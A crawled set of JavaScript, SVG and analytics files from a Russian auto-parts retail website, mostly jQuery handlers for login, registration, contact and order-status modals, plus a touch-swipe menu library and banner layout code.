    $('.entity').on('click', '.entity-title', function () {
        $(this).parent().toggleClass('toggle');
        $(this).parent().find('.entity-content').slideToggle();
    });

    // RATING START
    /*
     function initRatingStars(target) {
     $(target).find('.rating').each(function () {
     if (!$(this).data('disabled')) {
     enableRating(this);
     }
     })
     }

     function enableRating(ratingElement) {
     var $r = $(ratingElement);
     $r.attr('data-disabled', false)
     .on({
     'click.rating': function (e) {
     var $t = $(this),
     index = $t.data('index');
     $r.attr('data-rating', index);
     $(document).trigger('ratingchange', {
     itemid: $r.data('itemid'),
     rating: index,
     ratingElement: $r
     });
     //disableRating($r); // use to disable further rating interactions
     return false;
     },
     'mouseenter.rating': function (e) {
     var $t = $(this),
     index = $t.data('index');
     $r.attr('data-hoverrating', index);
     $t.nextAll('i').removeClass('hovered');
     $t.prevAll('i').addBack().addClass('hovered');
     },
     'mouseleave.rating': function (e) {
     var $t = $(this);
     $r.attr('data-hoverrating', '');
     $(this).siblings('i').addBack().removeClass('hovered');
     }
     }, 'i');

     }

     function disableRating(ratingElement) {
     $(ratingElement).attr('data-disabled', true)
     .off('click.rating mouseenter.rating mouseleave.rating')
     .removeAttr('data-hoverrating')
     .children('i').removeClass('hovered');
     }


     initRatingStars(document);
     */


    // RATING END

    /*
     $('.catalog-nav .nav-item').hover(
     function () {
     $('.sidebar').addClass('toggle');
     },
     function () {
     $('.sidebar').removeClass('toggle');
     });
     */


    $('.icon-menu').on('click', function () {
        $('.mobile-menu-wrapper').addClass('toggle');
    });

    $('.modal-person').on('click', '.nav-tab-item', function () {
        $('.buttons .error').remove();
        $(this).toggleClass('active');
        $(this).siblings().toggleClass('active');

        $('.nav-content-item').slideToggle();
    });
    /*
     $('.modal-person').on('click', '.submit', function () {
     $('.modal-person').modal('hide');
     });
     */

    /*
     $('.modal-order-status').on('click', '.submit', function () {
     $('.modal-order-status').modal('hide');
     });
     */

    $('.modal-person').on('click', '.forgot-link', function () {
        $('body').addClass('modal-open1');
        $('.buttons .error').remove();
        $('.modal-person').modal('hide');
    });

    $('.modal-restore .options').on('click', '.login', function () {
        $('.buttons .error').remove();
        $('.modal-person .nav-tab-login').addClass('active');
        $('.modal-person .nav-tab-login').siblings().removeClass('active');
        $('.modal-person .nav-content-login').slideDown();
        $('.modal-person .nav-content-registration').slideUp();
        $('.modal-restore').modal('hide');
    });

    $('.modal-restore .options').on('click', '.registration', function () {
        $('.buttons .error').remove();
        $('.modal-person .nav-tab-registration').addClass('active');
        $('.modal-person .nav-tab-registration').siblings().removeClass('active');
        $('.modal-person .nav-content-registration').slideDown();
        $('.modal-person .nav-content-login').slideUp();
        $('.modal-restore').modal('hide');
    });
    // VALIDATION

    // just simple check for email!
    // have @ - not first!
    // have . - after @, but not right after
    // have some symbols after .

    var modalForms = $('body');

    modalForms.on('shown.bs.modal', function () {
        $(this).find('.textinput').first().focus();
    });

    $('.modal-search').on('shown.bs.modal', function () {
        $('body').addClass('modal-search-open')
    });

    $('.modal-search').on('hidden.bs.modal', function () {
        $('body').removeClass('modal-search-open')
    });

    modalForms.on('blur change', '.textinput', function (e) {
        if (e.keyCode !== 9)
            textFieldCheck($(this));
    });

    // focus first textinput
    modalForms.on('shown.bs.modal', function () {
        $(this).find('.textinput').first().focus();
    });

    // SUBJECT TO CHANGE DURING SERVER-SIDE PROGRAMMING
    var formLogin = $('.form_login');
    var formReg = $('.form_registration');
    var formForget = $('.form_forget');
    formLogin.submit(function (e) {
        e.preventDefault();
        if (!formCheck($(this))) {
            return false;
        } else {
            $('.buttons .error').remove();
            $.ajax({
                type: "POST",
                url: '/local/ajax/components/authorization.php',
                data: $(this).serialize(),
                success: function (msg) {
                    if (msg === 'success') {
                        $('.modal-person').modal('hide');
                        location.reload();
                    }
                    else {
                        $('.buttons').prepend('<div class="error">' + msg + '</div>');
                    }
                }
            });
        }
    });

    formForget.submit(function (e) {
        e.preventDefault();
        if (!formCheck($(this))) {
            return false;
        } else {
            $('.buttons .error').remove();
            $.ajax({
                type: "POST",
                url: '/local/ajax/components/forget.php',
                data: $(this).serialize(),
                success: function (msg) {
                    if (msg === 'success') {
                        $('.modal-restore').modal('hide');
                        $('.modal-restore-ok').modal('show');
                    }
                    else {
                        $('.buttons').prepend('<div class="error">' + msg + '</div>');
                    }
                }
            });
        }
    });

    formReg.submit(function (e) {
        e.preventDefault();
        $(this).find('.agreement_error').hide();
        if (!formCheck($(this))) {
            return false;
        } else {

            if (!$(this).find('.agreement_checkbox').prop('checked')) {
                $(this).find('.agreement_error').show();
                return false;
            }

            $('.buttons .error').remove();
            if ($(this).find('.password').val() != '' && $(this).find('.password').val() != $(this).find('.password_repeat').val()) {
                $(this).find('.password_repeat').removeClass('valid').addClass('not-valid');
                $(this).find('.password_repeat').parent().append('<div class="v_error">Пароль и подтверждение не совпадают</div>');
                return false;
            }
            $.ajax({
                type: "POST",
                url: '/local/ajax/components/registration.php',
                data: $(this).serialize(),
                success: function (msg) {
                    if (msg === 'success') {
                        $('.modal-person').modal('hide');
                        $('.registration-complete').modal('show');
                    }
                    else {
                        $('.buttons').prepend('<div class="error">' + msg + '</div>');
                    }
                }
            });
        }
    });

    $('.informer-nav').on('click', '.toggle .nav-link', function (e) {
        e.preventDefault();
        $('.informer-nav').addClass('toggle');
        $(this).parent().removeClass('toggle');
    });

    /***autoscroll left menu**/
    var block_btn_parent = $(".sidebar");
    var block_btn = $(".sidebar .sidebar-content");

    $(window).scroll(function () {

        var winHeight = Number($(window).height());
        var nedostatok = Number(block_btn.height()) - winHeight;

        if (winHeight < Number(block_btn.height())) {
            var docScroll = $(document).scrollTop();

            if (docScroll < nedostatok) {
                block_btn_parent.css('margin-top', '-' + docScroll + 'px');
            }
            else {
                block_btn_parent.css('margin-top', '-' + nedostatok + 'px');
            }
        }
    });
    /***end autoscroll left menu**/

    $('.modal.modal-have-questions').on('hidden.bs.modal', function () {
        $('.have-questions-form').show();
        $('.have-questions-header').show();
        $('.have-questions-header.success').hide();
        clearTimeout(window.modalTimeout);
    });


    if ($('input[name=selected-tab]').length) {
        var tab = $('input[name=selected-tab]').val();
        $('.nav-tabs a.' + tab + '-tab').trigger('click');
    }
    $('.link-nav-mobile').on('click', function (event) {
        if (document.getElementById('menust').className.indexOf('access-left') === -1) {
            swipe.swipe('right');
        } else {
            swipe.swipe('left');
        }

        if (event.preventDefault) event.preventDefault();

    });
    if (typeof SwipeMe !== 'undefined') {
        var swipe = new SwipeMe(
            document.getElementById('menust'),
            {
                accessClasses: {
                    left: 'access-left',
                    right: 'access-right'
                },
                direction: ['left']
            }
        );
    }



    $('.dl-menu.dl-menuopen .firsttype').click(function (e) {
        $(this).children('.dl-submenu').slideToggle();

    });
    $('.dl-menu.dl-menuopen .secondtype').click(function (e) {
        e.stopPropagation();
        $(this).children('.dl-submenu').slideToggle();
    });

    $('.have-questions-link').on('click', function (e) {
        $('.modal-have-questions').modal('toggle');
        e.preventDefault();
        $('.have-questions-form').find('input[name=element]').val($(this).data('id'));
        $('.have-questions-form').find('input[name=section]').val($(this).data('section'));
    });

    $('.calculator-link').on('click', function (e) {
        e.preventDefault();
        $('#modal-calculator').modal('toggle');
    });

    $('.have-questions-form').find('.add-message').on('click', function () {
        $(this).closest('form').find('textarea[name=message]').toggle();
        if ($(this).hasClass('open')) {
            $(this).removeClass('open');
            $(this).text('Добавить сообщение');
        } else {
            $(this).addClass('open');
            $(this).text('Скрыть сообщение');
        }
    });

    $('.have-questions-form').find('input[name=phone]').inputmask('+7(999) 999-99-99');

    /*
     $('.parts-search-form').find('.submit').on('click', function () {
     var this_ = $(this),
     form = this_.closest('form'),
     warning = $('.modal-search-warning'),
     link = form.attr('action') + '?' + form.find('input[type=text]').attr('name') + '=' + form.find('input[type=text]').val();
     warning.modal('toggle');
     warning.find('a.search-link').attr('href', link);
     setTimeout(function () {
     form.submit();
     }, 5000);
     return false;
     });
     */

    $(".fancy").fancybox({});

    $('ul[role="tablist"] a').on('click', function () {
        setPageHash($(this));
    });

    // for these buttons to not reload the page
    $('.btn-silver').on('click', function (e) {
        e.preventDefault();
    });
    var timer;
// quantity field functionality
    $('.btn-silver').on('mousedown', function () {
        var quanInput = $(this).parent().find('input');
        var curValue = parseInt(quanInput.val(), 10);
        if (isNaN(curValue) || curValue < 1) curValue = 1;
        if ($(this).hasClass('increase')) {
            curValue += 1;
            quanInput.val(curValue);
            timer = setInterval(function () {
                curValue += 1;
                quanInput.val(curValue);
            }, 200);
        } else {
            curValue -= 1;
            if (curValue < 1) curValue = 1;
            quanInput.val(curValue);
            timer = setInterval(function () {
                curValue -= 1;
                if (curValue < 1) curValue = 1;
                quanInput.val(curValue);
            }, 200);
        }
    }).on('mouseup mouseleave', function () {
        clearInterval(timer);
    });

    // $('.load-more').on('click', function () {
    //     $('.preloader-icon').slideDown();
    //     var page = parseInt($(this).attr('data-page'));
    //
    //     $.ajax({
    //         type: "POST",
    //         data: 'page=' + page,
    //         url: '/local/ajax/components/landing_get_news.php',
    //         success: function (msg) {
    //             $('.news-list').append(msg);
    //             $('.preloader-icon').hide();
    //             $('.load-more').attr('data-page', page + 1);
    //         }
    //     });
    // });

    $('.btn-show').on('click', function () {
        var $this = $(this);
        var container = $this.closest('.main-services-layout');
        var content = container.find('.content-wrap');
        if ($this.hasClass('active')) {
            $this.text('Подробнее');
        } else {
            $this.text('Скрыть')
        }
        $this.toggleClass('active');
        content.stop(true, true).slideToggle();



        setPageHash($(this));

// Toggle section on page landing
    });

// Toggle search
    $('.js-show-search').on('click', function (e) {
        e.preventDefault();
        // $(this).toggleClass('active');
        // $('.search-drop').animate({width:'toggle'},400);
        $('.modal-search').modal('show');
    });

    if(typeof $.fn.slick !== "undefined"){
        $('.moto-main-slider').slick({dots: true});
    }

    window.modalTimeout = null;

    var isSendContactUs = false;
    var btnContactUsSubmit = $('.contact-us-submit');

    btnContactUsSubmit.on('click', function () {
        var form = $(this).closest('.contact-us-form');
        $(form).find('.agreement_error').hide();

        if (formCheck(form) && !isSendContactUs) {

            if (!$(form).find('.agreement_checkbox').prop('checked')) {
                $(form).find('.agreement_error').show();
                return false;
            }

            var data = form.serialize();

            isSendContactUs = true;
            btnContactUsSubmit.attr('disabled', 'disabled');

            var url = '';

            if(window.appDataJS.siteType == 'mehanika_landing'){
                url = '/local/ajax/contact_us_landing.php';
            }else if(window.appDataJS.siteType == 'mehanika_moto'){
                url = '/local/ajax/contact_us_moto.php';
            }else if(window.appDataJS.siteType == 'mehanika_st'){
                url = '/local/ajax/contact_us_st.php';
            } else {
                url = '/local/ajax/contact_us.php';
            }
            $.post(url, data, function (response) {

                if (response.status == 'ok') {

                    $('.modal-have-questions .modal-dialog .modal-content').css('padding', '40px 40px');
                    $('.have-questions-header').hide();
                    $('.have-questions-header.success').show();
                    $('.have-questions-form').hide();
                    $('.contact-us-form').hide();

                    if (typeof window.yaCounterApp !== "undefined") {

                        var evt = {
                            'mehanika': 'contact_us_main',
                            'mehanika_landing': 'contact_us_' + (window.location.host.match(/(\w+)\./) || [])[1] || '',
                            'mehanika_moto': 'contact_us_moto',
                            'mehanika_st': 'contact_us_st'
                        };

                        evt[window.appDataJS.siteType] && window.yaCounterApp.reachGoal(window.appDataJS.siteType);
                    }

                    clearTimeout(window.modalTimeout);
                    window.modalTimeout = setTimeout(function () {
                        $('.modal.modal-have-questions').modal('hide');
                    }, 3000);
                }
                else if (response.status == 'error') {
                    alert(response.message);
                }

                isSendContactUs = false;
                btnContactUsSubmit.attr('disabled', null);

            }, 'json');
        }
        return false;
    });

    var btnHaveQuestionsSubmit = $('.have-questions-form-submit');

    btnHaveQuestionsSubmit.on('click', function () {
        var form = $('.have-questions-form');

        $(form).find('.agreement_error').hide();
        if (formCheck(form) && !isSendContactUs) {

            if (!$(form).find('.agreement_checkbox').prop('checked')) {
                $(form).find('.agreement_error').show();
                return false;
            }

            var data = form.serialize();

            isSendContactUs = true;
            btnContactUsSubmit.attr('disabled', 'disabled');

            var url = '';

            if(window.appDataJS.siteType == 'mehanika_landing'){
                url = '/local/ajax/contact_us_landing.php';
            }else if(window.appDataJS.siteType == 'mehanika_moto'){
                url = '/local/ajax/contact_us_moto.php';
            }else if(window.appDataJS.siteType == 'mehanika_st'){
                url = '/local/ajax/contact_us_st.php';
            } else {
                url = '/local/ajax/contact_us.php';
            }

            $.post(url, data, function (response) {

                if (response.status == 'ok') {

                    $('.modal-have-questions .modal-dialog .modal-content').css('padding', '40px 40px');
                    $('.have-questions-header').hide();
                    $('.have-questions-header.success').show();
                    $('.have-questions-form').hide();

                    if (typeof window.yaCounterApp !== "undefined") {

                        var evt = {
                            'mehanika': 'callback_main',
                            'mehanika_landing': 'callback_us_' + (window.location.host.match(/(\w+)\./) || [])[1] || '',
                            'mehanika_moto': 'callback_moto',
                            'mehanika_st': 'callback_st'
                        };

                        evt[window.appDataJS.siteType] && window.yaCounterApp.reachGoal(window.appDataJS.siteType);
                    }

                    if (typeof window.yaCounterApp !== "undefined") {
                        window.yaCounterApp.reachGoal('');
                    }

                    clearTimeout(window.modalTimeout);
                    window.modalTimeout = setTimeout(function () {
                        $('.modal.modal-have-questions').modal('hide');
                    }, 3000);
                }
                else if (response.status == 'error') {
                    alert(response.message);
                }

                isSendContactUs = false;
                btnContactUsSubmit.attr('disabled', null);

            }, 'json');
        }
        return false;
    });
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/templates/.default/components/bitrix/news.list/bannerfooter/script.js?16939226061480
body_size: 1338
content:
(function (window, $) {
    function debounce(func_name, timer) {
        var reser_timer;

        clearTimeout(reser_timer);
        reser_timer = setTimeout(func_name, timer);
    };

    $(function () {
        var showmore = '<div class="banners__item js-show-more">' +
            '<div class="show-more"><a href="#">Показать ещё</a></div>' +
            '</div>';
        var $showmore = $(showmore);
        $showmore.find('a').click(function (e) {
            e.preventDefault();
            $(".banners .banners__item").removeClass('hidden');
            $(this).parent().parent().hide();
        });


        function resize_banner(){
            $items = $(".banners .banners__item:not(.js-show-more)");
            var max = Math.floor(($('.footer .banners').width()) / 315) * 2 - 2;

            $items.each(function(index, item) {
                if(index <= max) {
                    $(this).removeClass("hidden");
                    if (index === max){
                        $(this).after($showmore);
                    }
                } else {
                    $(this).addClass("hidden");
                }
            });

            if ($items.length < max+2){
                $('.js-show-more').hide();
            } else {
                $('.js-show-more').show();
            }
        }

        resize_banner();
        $(window).resize(function() {
            debounce(resize_banner, 50);
        });

    });
})(window, jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1406556435&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mehanika.ru%2Finformatory%2Fpublications%2Fkolonka-mastera%2Fkardannyy-val-hyundai-grand-starex%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BA%D0%B0%D1%80%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%B2%D0%B0%D0%BB%20Hyundai%20Grand%20Starex%2C%20%D1%86%D0%B5%D0%BD%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=176047415&gjid=385036959&cid=373359539.1768677928&tid=UA-85305686-1&_gid=1283126933.1768677928&_r=1&_slc=1&z=348592566
body_size: -450
content:
2,cG-R4SPSDQG07

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/assets/js/swipeme.min.js?16939225483288
body_size: 3146
content:
/*!
 * SwipeMe
 * Author: Loz Calver
 *
 * Copyright 2013, MIT License
 */
!function () {
    "use strict";
    function a(a, d) {
        b = a;
        var f;
        for (f in c)"undefined" != typeof d[f] && (c[f] = d[f]);
        return "string" == typeof c.direction && (c.direction = [c.direction]), {
            swipe: function (a) {
                a = a || "left", e.swipe(a)
            }
        }
    }

    var b, c = {accessClasses: {left: "access-left", right: "access-right"}, direction: ["left", "right"]}, d = {
        hasClass: function (a, b) {
            var c = new RegExp("\\b" + b + "\\b", "g");
            return null !== a.className.match(c)
        }, addClass: function (a, b) {
            var c = a.className || "", d = new RegExp("\\b" + b + "\\b", "g");
            null === c.match(d) && (a.className = (c += " " + b).trim())
        }, removeClass: function (a, b) {
            var c = a.className || "", d = new RegExp("\\b" + b + "\\b", "g");
            a.className = c.replace(d, "").trim()
        }, parentUntilAttr: function (a, b) {
            return a.getAttribute && a.getAttribute(b) ? a : a.parentNode ? this.parentUntilAttr(a.parentNode, b) : !1
        }
    }, e = {
        swipe: function (a) {
            if(f.start.x < 200 || "left" === a)
            {
                var e = "left" === a ? "right" : "left";
                d.hasClass(b, c.accessClasses[a]) ? d.removeClass(b, c.accessClasses[a]) : d.hasClass(b, c.accessClasses[e]) || -1 === c.direction.indexOf(e) || d.addClass(b, c.accessClasses[e])
            }
            }
    }, f = {
        start: {}, differences: {}, isHorizontal: null, invalidTarget: !1, handleEvent: function (a) {
            switch (a.type) {
                case"touchstart":
                    this.touchstart(a);
                    break;
                case"touchmove":
                    this.touchmove(a);
                    break;
                case"touchend":
                    this.touchend(a)
            }
        }, touchstart: function (a) {
            var b = a.touches[0];
            f.start = {
                x: b.pageX,
                y: b.pageY
            }, d.parentUntilAttr(b.target, "data-swipeme-ignore") && (f.invalidTarget = !0)
        }, touchmove: function (a) {
            var b = a.touches[0];
            f.differences = {
                x: b.pageX - f.start.x,
                y: b.pageY - f.start.y
            }, null === f.isHorizontal && (f.isHorizontal = Math.abs(f.differences.x) > Math.abs(f.differences.y)), f.isHorizontal && !f.invalidTarget && a.preventDefault()
        }, touchend: function () {
            if (f.isHorizontal && !f.invalidTarget) {
                var a = f.differences.x > 0 ? "right" : "left";
                e.swipe(a)
            }
            f.isHorizontal = null, f.invalidTarget = !1, f.differences = {}
        }
    };
    window.addEventListener && (document.addEventListener("touchstart", f), document.addEventListener("touchmove", f), document.addEventListener("touchend", f)), window.SwipeMe = a, window.SwipeMe.extend = function () {
        return {container: b, options: c, utils: d, actions: e, events: f}
    }
}();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mehanika.ru/local/assets/fonts/Font-Mechan/icon-arrow-bottom.svg
body_size: 966
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="9px" height="6px" viewBox="0 0 9 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 3.6 (26304) - http://www.bohemiancoding.com/sketch -->
    <title>Slice 1</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M1.69335824,0.294492112 C1.29760399,-0.101262141 0.677340517,-0.0943745712 0.290525509,0.292440437 C-0.0989863032,0.681952249 -0.0953709339,1.30732506 0.292577184,1.69527317 L3.79042648,5.19312247 C3.986891,5.38958699 4.24006153,5.48606398 4.49314114,5.48569862 C4.74895207,5.48666684 5.00018594,5.38824743 5.19325922,5.19517415 C5.19462659,5.19380629 8.69316019,1.69527317 8.69316019,1.69527317 C9.08891445,1.29951892 9.08202688,0.679255446 8.69521187,0.292440437 C8.30570006,-0.0970713744 7.68032725,-0.0934560051 7.29237913,0.294492112 L4.49286869,3.09400256 L1.69335824,0.294492112 Z" id="arrow" fill="#9D9FA5"></path>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/templates/mehanika/js/goals.js?1693922619568
body_size: 426
content:
$(document).ready(function() {

	$('.feedburner input[type="submit"]').click(function() {
        yaCounterApp.reachGoal('subscribe');
		return true;
	})

	$('.icon-youtube').click(function() {
		yaCounterApp.reachGoal('youtube');
		return true;
    })

    $('.icon-inst').click(function() {
		yaCounterApp.reachGoal('insta');
		return true;
    })

	$('.have-questions-link').click(function() {
		yaCounterApp.reachGoal('ask');
		return true;
    })

    $('.have-questions-form-submit').click(function() {
		yaCounterApp.reachGoal('send');
		return true;
    })
})


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/components/mehanika/mehanika.order.status/templates/.default/script.js?16939225691394
body_size: 1252
content:
;(function ($) {
    var t = {
        $: []
    };

    t.vars = function () {
        t.$.button = $('.order-status-btn');
    };

    t.handlers = function () {
        t.$.button.on('click', function (e) {
            e.preventDefault();
            var this_ = $(this),
                url = '/local/ajax/components/order_status_get.php',
                order_input = $('.modal-order-status').find('input[name=order_number]');
            order = order_input.val();
            if (order.trim() == '') {
                order_input.focus();
                order_input.blur();
                return false;
            }
            $.post(url, {order: order}, function (data) {
                var response = {};
                try {
                    response = $.parseJSON(data);
                } catch (err) {
                }
                if (response.SUCCESS == false) {
                    order_input.after('<div class="v_error">' + response.STATUS + '</div>');
                } else {
                    $('.modal-order-status').modal('toggle');
                    $('.modal-order-result').remove();
                    $('body').append(data);
                    $('.modal-order-result').modal('toggle');
                }
            }, 'html');
        });
    };

    t.init = function () {
        t.vars();
        t.handlers();
    };
    $(t.init);
})(jQuery);